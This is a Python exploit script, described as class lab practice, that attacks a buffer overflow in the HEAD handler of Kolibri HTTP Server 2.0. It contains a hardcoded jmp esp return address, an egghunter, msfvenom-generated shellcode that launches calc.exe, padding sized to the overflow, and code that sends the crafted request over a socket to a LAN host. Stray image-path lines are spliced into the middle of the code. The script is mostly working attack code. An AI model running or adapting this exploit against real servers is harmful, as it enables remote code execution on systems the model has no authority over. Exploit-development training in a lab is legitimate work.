This is a Lab practice for exploit development with egghunter
#!/usr/bin/python
# https://www.exploit-db.com/exploits/16970
# Kolibri HTTP Server 2.0 - HEAD Buffer Overflow
import socket, os, sys
import struct
EIP = "\x53\x93\x42\x7e" # Message= 0x7e429353 : jmp esp | {PAGE_EXECUTE_READ} [USER32.dll]
# ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512
# (C:\WINDOWS\system32\USER32.dll)
# Egghunter , tag lap+ :
# Put this tag in front of your shellcode : lap+lap+
egghunter =(
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x6c\x61\x70\x2b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
shellcode = "lap+lap+"
# msfvenom -p windows/exec cmd=calc.exe -b "\x00\x20\x3f" -f c
# Payload size: 220 bytes
shellcode += (
"\xda\xcf\xba\xf4\xdc\xa8\xcb\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x31\x31\x50\x18\x83\xe8\xfc\x03\x50\xe0\x3e\x5d\x37\xe0\x3d"
"\x9e\xc8\xf0\x21\x16\x2d\xc1\x61\x4c\x25\x71\x52\x06\x6b\x7d"
"\x19\x4a\x98\xf6\x6f\x43\xaf\xbf\xda\xb5\x9e\x40\x76\x85\x81"
"\xc2\x85\xda\x61\xfb\x45\x2f\x63\x3c\xbb\xc2\x31\x95\xb7\x71"
"\xa6\x92\x82\x49\x4d\xe8\x03\xca\xb2\xb8\x22\xfb\x64\xb3\x7c"
"\xdb\x87\x10\xf5\x52\x90\x75\x30\x2c\x2b\x4d\xce\xaf\xfd\x9c"
"\x2f\x03\xc0\x11\xc2\x5d\x04\x95\x3d\x28\x7c\xe6\xc0\x2b\xbb"
"\x95\x1e\xb9\x58\x3d\xd4\x19\x85\xbc\x39\xff\x4e\xb2\xf6\x8b"
"\x09\xd6\x09\x5f\x22\xe2\x82\x5e\xe5\x63\xd0\x44\x21\x28\x82"
"\xe5\x70\x94\x65\x19\x62\x77\xd9\xbf\xe8\x95\x0e\xb2\xb2\xf3"
"\xd1\x40\xc9\xb1\xd2\x5a\xd2\xe5\xba\x6b\x59\x6a\xbc\x73\x88"
"\xcf\x32\x3e\x91\x79\xdb\xe7\x43\x38\x86\x17\xbe\x7e\xbf\x9b"
"\x4b\xfe\x44\x83\x39\xfb\x01\x03\xd1\x71\x19\xe6\xd5\x26\x1a"
"\x23\xb6\xa9\x88\xaf\x17\x4c\x29\x55\x68")

print("\n\n[+] eCXD class lab - Windows Overflows")
print("[+] Kolibri WebServer 2.0 - HEAD Buffer Overflow (EggHunter)-- test on XP Pro SP3 ENG")
print("[+] Chako\n\n\n")
print("[-] crafting payload...\n")
print("[-] badchar: 0x00, 0x20, 0x3f \n")
payload1 = "\x90" *32
payload1 += shellcode
payload1 += "\x90" * (515- len(payload1))
payload1 += EIP
payload1 += egghunter
payload1 += "\x90" *100
buffer = (
"HEAD /" + payload1 + " HTTP/1.1\r\n"
"Host: 192.168.1.81:8080\r\n"
"User-Agent: " + "Exploit writer" + "\r\n"
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n"
)
print("[-] Connectiong to target...\n")
print("[-] Sending exploit...\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("192.168.1.81", 8080))
expl.send(buffer)
expl.close()
print("[!] Done! Exploit successfully sent\n")